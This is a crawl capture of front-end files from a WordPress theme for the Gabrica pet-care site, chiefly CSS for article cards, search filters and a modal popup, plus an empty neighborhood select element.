--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-localidad.php
body_size: 140
content:


<select name="input_45" id="input_7_45" class="medium gfield_select form-control" aria-required="true" aria-invalid="false">
    <option value="">Selecciona un barrio</option>
    <!-- SELECT DINÁMICO -->
     
    <!-- SELECT DINÁMICO -->
</select>


--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css
body_size: 3957
content:
  /* ESTILOS CSS ARTICULO HOME GABRICA */

  .gabrica-medios {
    border: 2px;
    border-color: #003967;
  }

  .bg-blue {
    background-color: #6cd8ff;
    height: 350px;
    width: 100%;
    border-radius: 0px 30px 0px 0px !important;
    padding: 50px 80px 0px 40px !important;
    position: relative;

  }


  .bg-blue::after {
    content: '';
    background: url('../img/new/medios-trufa.svg');
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 100%;
    width: 165px;
    left: -160px;
    top: 0;
    z-index: 1;
  }

  /*.borde-custom {
  border: 2px solid #003967;  Cambia color y grosor 
  border-radius: 50px 0px 0px 0px;    Opcional: bordes redondeados 
}*/

  .shadow {
    box-shadow: 0 .5rem 1rem #ffffff !important;
  }

  .text-titulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenido {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .object-cover {
    object-fit: cover;
    height: 100%;
  }

  .texto-gabricaen {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 38px;
  }



  .medios {
    display: inline-block;
    transform: rotate(-3deg);
    /* fondo inclinado */
    background-color: #6cd8ff;
    border-radius: 10px;
    padding: 0.1em 0.2em;
  }

  .medios span {
    display: inline-block;
    transform: rotate(3deg);
    /* texto recto */
    color: #FFFFFF;
    font-family: 'century_gothicregular';
    font-size: 37px;
  }


  .imagenarticulo {
    height: 350px !important;
    width: 100% !important;
    border-radius: 30px 0px 0px 0px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulo:hover {
    object-position: top left;
  }


  .botonleermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botonladoizquierda {
    text-align: left !important;

  }


  .botonvermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botoncentrado {
    text-align: center !important;
    margin: auto;
    display: flex;

  }


  .gabrica-medios .owl-init .owl-dots {
    position: absolute;
    display: block;
    width: 100%;
    height: 20px;
    right: 0;
    left: 0;
    margin: 15px auto 0 auto;
    /*border: 1px solid cyan;*/
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot {
    display: inline-block;
    margin: 0 4px;
    width: 15px;
    height: 15px;
    background-color: #D9D9D9;
    border-radius: 50%;
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot.active {
    background-color: #003967;
  }

  .gabrica-medios .owl-init .owl-nav {
    position: absolute;
    display: block;
    width: 100%;
    height: 35px;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
  }

  .gabrica-medios .owl-init .owl-nav .owl-prev {
    position: absolute;
    display: block;
    left: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }

  .gabrica-medios .owl-init .owl-nav .owl-next {
    position: absolute;
    display: block;
    right: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }



  /* ESTILOS CSS ARTICULO COMPLETO */

  .gabrica-mediosarticulo {
    border-radius: 20px !important;
    -webkit-box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);
    box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);


  }


  .bg-blue-articulo {
    background-color: #ffffff;
    height: 350px;
    width: 100%;
    border-radius: 0px 50px 0px 0px;
    padding: 50px 15px 0px 40px !important;
    position: relative;

  }

  .imagenarticulocompleto {
    height: 350px !important;
    width: 100% !important;
    border-radius: 20px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulocompleto:hover {
    object-position: top left;
  }

  .text-tituloarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenidoarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .text-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 15px;
    padding-right: 50px !important;
    padding-left: 50px !important;
    padding-bottom: 20px !important;

  }

  .text-articulo iframe {
    width: 75% !important;
    display: block !important;
    margin: 50px auto 30px auto !important;
  }

  .enlace-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 13px;

  }

  .enlace-articulo a {
    word-break: break-all !important;

  }

  .text-contenidoarticulo2 {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
    font-size: 15px;

  }

  p {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }



  .fuentes {
    padding: initial !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .text-right {
    margin-right: 119px !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .linea-toggle-container {
    width: 100%;
  }

  .linea-toggle {
    border: none;
    border-top: 1pt solid #173a63;
    width: 634px;
    margin: 0 auto;
  }


  .contenedor-filtros {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #eaeaea;
    border-radius: 10px;
    margin: 0 auto;
  }

  .filtro-nombre {
    flex: 2;
    min-width: 800px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b !important;

  }



  .filtro-categoria {
    flex: 1;
    min-width: 553px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-categoria::placeholder {
    color: #1d1d1b !important;

  }

  .btn-buscar {
    padding: 0em 40px 5px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    border-radius: 10px;
    margin: 0 auto;
    background-color: #003967 !important;

  }



  .btn-buscar:hover {
    background-color: #1d1d1b;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b;
  }


  .content-blogs-epm .item.it-b-epm .info p {
    height: 45px !important;
  }








  @media (max-width: 768px) {

    .contenedor-filtros {
      display: flex !important;
      flex-direction: column !important;
      align-items: stretch !important;
      padding: 1em 20px;
    }

    .filtro-nombre {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .filtro-categoria {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
    }



    .bg-blue {
      height: auto;
      border-radius: 0px;
      padding: 20px !important;
      border-radius: 0px !important;
    }

    .imagenarticulo {
      height: 110px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .imagenarticulo:hover {
      object-position: center;
    }

    .bg-blue-articulo {
      height: auto;
      border-radius: 0px;
      padding: 4px !important;

    }

    .imagenarticulocompleto {
      height: 150px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .linea-toggle {
      border: none;
      border-top: 1pt solid #173a63;
      width: 200px;
      margin: 0 auto;
    }

    .botonvermas {
      font-size: 15px;
      padding: .3em 60px 7px;
    }

    .content-blogs-epm .item.it-b-epm .img img {
      height: 110px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      margin-top: 20px !important;

    }

    .text-tituloarticulo {
      font-size: 15px;
    }

    .col {
      padding-right: 5px !important;

    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 15px;
      padding-left: 0px;
    }

    .botonleermas {
      font-size: 15px;
      padding: .3em 60px 7px;

    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 12px;
      padding-left: 0px;
      margin-bottom: 10px !important;
    }

    .botonladoizquierda {
      padding-left: 0px;
      width: 100%;
      display: flex;
      position: relative;
      flex-direction: column;
      text-align: center !important;

    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      width: 1px;
      height: 0px;
      font-size: 28px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {
      left: 1px;
      width: 1px;
      height: 0px;
      font-size: 28px;
    }





    .texto-gabricaen {
      font-size: 25px;
    }

    .medios span {
      font-size: 20px;
    }

    .enlace-articulo {
      color: #1e1e1c !important;
      font-family: 'century_gothicregular' !important;
      font-size: 12px;

    }

    .fuentes {
      padding-right: 0px;
      padding-left: 0px;
      font-size: 12px;

    }

    .text-articulo {
      padding-left: 15px !important;
      font-size: 12px;
      padding-right: 15px !important;

    }

    .text-right {
      padding-right: 0px !important;
      padding-left: 0px !important;
      font-size: 12px;
    }

    .text-right {
      text-align: right !important;
      font-size: 12px;
    }

    .text-contenidoarticulo2 {
      font-size: 12px;
    }

    .content-blogs-epm .item.it-b-epm .info h2 {
      font-size: 15px !important;
      height: 25px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      padding: 5px 20px !important;
      width: 100% !important;

    }








  }



  @media screen and (min-width: 769px) and (max-width: 1367px) {

    .filtro-nombre {
      flex: 2;
      min-width: 600px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }

    #modalpop .titulo strong {
      color: #003967;
      font-size: 27px !important;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 16px;
    }


    .filtro-categoria {
      flex: 1;
      min-width: 453px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }


    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 0px !important;

    }






    .bg-blue {
      height: 300px !important;
      border-radius: 0px;
      padding: 30px 60px 20px 2px !important
    }

    .imagenarticulo {
      height: 300px !important;
      width: 100% !important;
    }

    .bg-blue::after {

      width: 165px;
      left: -139px !important;

    }


    .imagenarticulo:hover {
      object-position: center;
    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 20px;
      padding-left: 0px;
    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 17px;
      padding-left: 0px;
      margin-bottom: 1rem;
    }

    .texto-gabricaen {
      font-size: 30px;
    }

    .medios span {
      font-size: 30px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {

      left: 10px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      right: 10px;
    }






  }







  /*popup inicio*/

  #modalpop .botonbloque4azul {
    padding: 0.5em 122px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 1.25rem;
    /* Aumentar el tamaño de fuente */
    color: #fff;
    background-color: #003967;
    border-color: #A29F9F;

  }

  #modalpop .modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    /*   width: 144% 91%!important;*/
    width: 100% !important;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 10px;
    outline: 0;
  }

  #modalpop .modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
  }

  #modalpop .modal-lg,
  #modalpop .modal-xl {
    max-width: 66% !important;
    top: 25px !important;
  }

  #modalpop .fa-bookmark {
    color: #003967;
    width: 19px;
    height: 32px;
    font-size: 30px;
  }

  #modalpop .btn-cerrar-modal {
    top: 15px;
    right: 15px;
    width: 27px;
    height: 27px;
    background-color: #003967 !important;
    color: #fff;
    border: 2px solid #003967 !important;
    border-radius: 50%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    transition: background-color 0.3s;
    opacity: unset !important;
    border-color: #003967;
  }




  #modalpop .btn-cerrar-modal:hover {
    background-color: #0056b3;
    /* azul más oscuro al pasar el mouse */
  }

  #modalpop .etiqueta {
    font-size: 13px;
    display: inline-block;
    transform: rotate(-5deg);
    /* fondo inclinado */
    background-color: #6CD9FF;
    border-radius: 10px;
    padding: 0px 10px;
  }

  #modalpop .etiqueta span {
    display: inline-block;
    transform: rotate(3deg);
    color: #f6f4ff;
    font-family: 'century_gothicregular';
    font-size: 30px;
  }


  #modalpop .equinos {
    width: 128%;
    height: 458px;
    background-color: #279367;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }

  #modalpop .veterinario {
    width: 128%;
    height: 458px;
    background-color: #3eb6e9;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .mascota {
    width: 128%;
    height: 458px;
    background-color: #6cd9ff;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .cliente {
    width: 128%;
    height: 458px;
    background-color: #6f46d1;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .iniciopop {
    display: flex;
    justify-content: center;
    align-items: center;

  }

  #modalpop .titulo strong {
    color: #003967;
    font-size: 38px;
    text-transform: none !important;
  }

  #modalpop .titulo2 {
    color: #003967!important;
    font-size: 27px;
  }

  #modalpop .titulo3 {
    color: #003967;
    font-size: 30px;
  }

  #modalpop .visit {
    color: #003967;
    font-size: 15px;
    text-align: center;
    margin-top: 0px !important;
  }


  #modalpop .img-mascotatitulo {
    width: 23%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-mascotatarjeta {
    width: 53%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-clientetetarjeta {
    width: 48%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-veterinariotarjeta {
    width: 69%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-equinostarjeta {
    width: 49%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-narices {
    width: 81%;
    height: auto;
    margin: 0 !important;
  }


  #modalpop .img-logocol {
    width: 32%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-logopaises {
    width: 3%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .text-tarjeta {
    color: #003967;
    font-size: 33px;
    margin-bottom: 32px;
  }

  #modalpop .text-tarjeta2 {
    color: #fff;
    font-size: 33px;
    margin-bottom: 32px;
  }


  /* Animación tipo "pulseBtns" */
  @keyframes pulseBtns {
    25% {
      transform: scale(1.05);
    }

    75% {
      transform: scale(0.95);
    }
  }

  #modalpop .btn-ingresar {
    padding: 0.1em 69px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #003967;
    border-radius: 10px;
    margin-top: 63px;
    cursor: pointer;
    transition: transform 0.3s ease;
    /* transición suave cuando no hay animación */
  }

  /* Cuando el usuario pasa el mouse, activa la animación */
  #modalpop .btn-ingresar:hover {
    animation: pulseBtns 1s linear infinite;
    color: #6cd9ff
  }




  #modalpop .botonequinos {
    padding: 0.1em 40px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #279367;
    /* color que debe ir cuando se active equinos #003967*/
    /*border-color: #279367; /* color que debe ir cuando se active equinos #A29F9F*/
    margin-top: 20px;
    border-radius: 10px;
    margin-top: 63px;

  }

  #modalpop .botonequinos:disabled {
    background-color: transparent;
    color: #279367;
    border: none;
    cursor: default;
    font-weight: bold;
    pointer-events: none;
  }

  #modalpop .botonequinos.inactive:hover {
    background-color: transparent;
    color: #fff;
  }

  #modalpop .modal-dialog {
    width: unset !important;
  }

  #modalpop .contenido3 {
    display: flex;
    flex-direction: row;
    justify-content: space-around; 
    margin-left: 44px!important;

  }



  @media (max-width: 768px) {

    /* #modalpop .modalimgtitulo {
      margin: unset !important;
    }overflow: hidden;
    */
    #modalpop .modal-open .modal {
      overflow-x: hidden;
      overflow-y: auto;
      padding-right: 0px !important;
    }



    #modalpop .modal-open {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      margin: unset !important;
      padding-right: 0px !important;
    }

    #modalpop .modal-open .modal {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      padding-right: 0 !important;

    }

    .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: 100%;
      overflow: hidden;
      outline: 0;
      padding-right: 0px !important;

    }

    #modalpop .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: unset;
      overflow: hidden;
      /* overflow-x: hidden !important;
      overflow-y: auto !important;*/
      outline: 0;
      padding-right: 0 !important;
    }

    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      flex-direction: column;
      /* width: 144% !important; */
      width: 99% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;
      margin: unset;
      padding-right: 0px !important;
      padding-left: 3px !important;
    }

    #modalpop .modal-lg {
      max-width: 100% !important;
      top: 25px !important;
      margin: 0 5px 0 8px;
    }

    #modalpop .modal-xl {
      max-width: 100% !important;
      top: 25px !important;
    }

    #modalpop .iniciopop {
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
      flex-direction: row !important;
      margin-left: -42px !important;
      margin-right: -28px !important;
      margin-top: -42px !important;
      margin-bottom: -15px !important;
    }



    #modalpop .img-logocol {
      width: 38%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .img-fluid {
      max-width: 83%;
      height: auto;
      margin: 0 27px 0;
    }

    #modalpop .titulo strong {
      font-size: 14px;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 12px;
    }

    #modalpop .titulo3 {
      font-size: 13px;
      margin-left: 15px;
    }

    #modalpop .visit {
      font-size: 11px;
      margin-top: 15px !important;
    }

    #modalpop .img-mascotatitulo {
      width: 100%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .titulo4 {
      padding: unset;
    }

    #modalpop .img-narices {
      width: 27%;
      height: auto;
      margin-left: 10px !important;
    }

    #modalpop .mascota {
      width: 100%;
      /* height: 100px; */
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .equinos {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .cliente {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .veterinario {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .btn-ingresar {
      /*padding: 0.1em 6px 1px; */
      padding: 0.1em 13px 1px;
      /*font-size: 1rem; */
      font-size: 0.80rem;
      color: #fff;
      background-color: #003967;
      /* border-color: #A29F9F; */
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-right: 10px;
      margin-top: unset;
    }

    #modalpop .botonequinos {
      padding: 0.1em 1px 1px;
      font-size: 0.65rem;
      color: #fff;
      background-color: #279367;
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-top: unset;
      margin-right: 10px;
    }

    #modalpop .contenido3 {
      display: flex;
      flex-direction: column;
      margin: 0 !important;

    }

    #modalpop .img-logopaises {
      width: 10%;
      height: auto;
    }

    #modalpop .btn-cerrar-modal {
      top: 15px;
      right: 15px;
      width: 20px;
      height: 20px;
      background-color:#003967 !important;
      color: #fff;
      border: 2px solid #003967 !important;
      border-radius: 50%;
      font-size: 18px;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
      transition: background-color .3s;
      opacity: unset !important;
      border-color: #003967;
    }
  }

  @media screen and (min-width: 769px) and (max-width: 1367px) {


    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
      flex-direction: column;
      width: 100% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;

    }

    #modalpop .equinos {
      width: 120%;
      height: 360px;
      /* 374*/
    }

    #modalpop .mascota {
      width: 120%;
      height: 360px;
    }

    #modalpop .cliente {
      width: 120%;
      height: 360px;
    }

    #modalpop .veterinario {
      width: 120%;
      height: 360px;
    }

    #modalpop .titulo {
      font-size: 29px;
    }

    #modalpop .titulo2 {
      font-size: 20px;
    }

    #modalpop .titulo3 {
      font-size: 19px;
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .btn-ingresar {
      padding: 0.1em 43px 1px;
    }

    #modalpop .botonequinos {
      padding: 0.1em 14px 1px;

    }

    #modalpop .img-logocol {
      width: 40%;
      height: auto;
      margin: 0 !important;
    }

     #modalpop .contenido3 {
    margin-left: -22px !important;
    }









  }

--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css
body_size: 17976
content:
/*
Theme Name: Gabrica Theme
Theme URI: https://www.gabrica.co/themes/gabrica_theme
Author: Gabrica | Legger Colombia
Description: Plantilla principal Gabrica
Version: 1.0.2
License: Licencia (p.e. GNU General Public License v2 or later)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: mascotas, expertos, gabrica, perro, gato, caballo, alimento mascotas, medicamentos mascotas
*/
@font-face{font-family: 'henrietteblack_italic';src: url('fonts/henriette_black_italic-webfont.eot');src: url('fonts/henriette_black_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black_italic-webfont.woff2') format('woff2'),url('fonts/henriette_black_italic-webfont.woff') format('woff'),url('fonts/henriette_black_italic-webfont.svg#henrietteblack_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteblack';src: url('fonts/henriette_black-webfont.eot');src: url('fonts/henriette_black-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black-webfont.woff2') format('woff2'),url('fonts/henriette_black-webfont.woff') format('woff'),url('fonts/henriette_black-webfont.svg#henrietteblack') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold_italic';src: url('fonts/henriette_bold_italic-webfont.eot');src: url('fonts/henriette_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold_italic-webfont.woff2') format('woff2'),url('fonts/henriette_bold_italic-webfont.woff') format('woff'),url('fonts/henriette_bold_italic-webfont.svg#henriettebold_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold';src: url('fonts/henriette_bold-webfont.eot');src: url('fonts/henriette_bold-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold-webfont.woff2') format('woff2'),url('fonts/henriette_bold-webfont.woff') format('woff'),url('fonts/henriette_bold-webfont.svg#henriettebold') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular_italic';src: url('fonts/henriette_italic-webfont.eot');src: url('fonts/henriette_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_italic-webfont.woff2') format('woff2'),url('fonts/henriette_italic-webfont.woff') format('woff'),url('fonts/henriette_italic-webfont.svg#henrietteregular_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettemedium';src: url('fonts/henriette_medium-webfont.eot');src: url('fonts/henriette_medium-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_medium-webfont.woff2') format('woff2'),url('fonts/henriette_medium-webfont.woff') format('woff'),url('fonts/henriette_medium-webfont.svg#henriettemedium') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular';src: url('fonts/henriette_regular-webfont.eot');src: url('fonts/henriette_regular-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_regular-webfont.woff2') format('woff2'),url('fonts/henriette_regular-webfont.woff') format('woff'),url('fonts/henriette_regular-webfont.svg#henrietteregular') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicregular'; src: url('fonts/centurygothic-01-webfont.woff2') format('woff2'), url('fonts/centurygothic-01-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold'; src: url('fonts/centurygothic-bold-02-webfont.woff2') format('woff2'), url('fonts/centurygothic-bold-02-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold_italic'; src: url('fonts/centurygothic-bolditalic-04-webfont.woff2') format('woff2'), url('fonts/centurygothic-bolditalic-04-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicitalic'; src: url('fonts/centurygothic-italic-03-webfont.woff2') format('woff2'), url('fonts/centurygothic-italic-03-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}

p{text-align: justify;color: #003967;}
.mt10{margin-top: 20px;}
.pre-home{width: 100%;height: 100%;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .7);}
.pre-home p{max-width: 60%;margin: 0 auto;padding-top: 20px;margin-bottom: 20px!important;color: #fff;}
.btn-ph{font-family:'century_gothicregular';background-color: #00a2db;border-radius: 2px;padding: 7px 40px;width: 30%;margin-top: 0;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
.t2-ph{color: #ffffff;}
.pre-home img{margin: 0 auto;}
.btn-ph:hover{color: #ffffff;background-color: #4b1f93;transition: all .5s ease;}
.btn-ph a{color: #ffffff;}
.btn-ph a:hover{color: #ffffff;}
.titulo-pre-home{margin: 240px 0 -30px;}
.verticalAlignMiddle{display:-webkit-flex; -webkit-align-items:center; display:flex; align-items:center;}
.disNo{display: none;}
.intro{margin: 1em 0;}
.mlzl{display: block;border: 0;opacity: 0;}
.mlzl:not(.initial){transition: opacity .4s;}
.mlzl.initial,.mlzl.loaded,.mlzl.error{opacity: 1;}
.mlzl:not([src]){visibility: hidden;}
.lzl {display: block;background-image: transparent;}
.lzl:not(.initial){transition: all .4s ease;}
.lzl.initial,.lzl.loaded,.lzl.error{opacity: 1;}
.btn-lm{padding: 0px 9px 3px 9px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-lm:hover{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.btn-lm.active{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.h-pdm{background-color: #620AD6;padding: 10px;}
.h-esp{background-color: #cccccc;}
.f-pdm{background-color: #003967;}
.f-esp{background-color: #003967;}
.nombre-rp a{color:#003967!important;font-family:'century_gothicregular'!important;}
.cab-modify-width{max-width: 1355px;}
.cab-desk{display: block;position: relative;visibility: visible;}
.cab-resp{display: none;visibility: hidden;}
.logo img{max-width: 250px;height: auto;margin-top: 20px;}
.buscador,.busResp{display: none;}
.tBuscador{height: 40px;margin-top: 36px;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;}
.tBuscador input::placeholder{text-align: right!important;padding-right: 10px;color: #531BA2;}
.tBuscador::after{content: url('./img/lupa.png');background-size: 100%;padding: 20px 7px;position: relative;left: -7px;top: -39px;}
.tBuscador input[type=submit]{position: absolute;content: ' ';width: 0px;padding: 0;height: 0;}
.tBuscador label{display: none;visibility: hidden;}
.m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 48px;font-family:'century_gothicregular';line-height: 16px;}
.inactivo{opacity: .6;transition: all .3s ease;}
.inactivo:hover{opacity: 1;transition: all .3s ease;}
.btn-cam-rol{display: flex;align-items: flex-end;}
.ico-espe{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_esp.png);background-repeat: no-repeat;background-size: contain;}
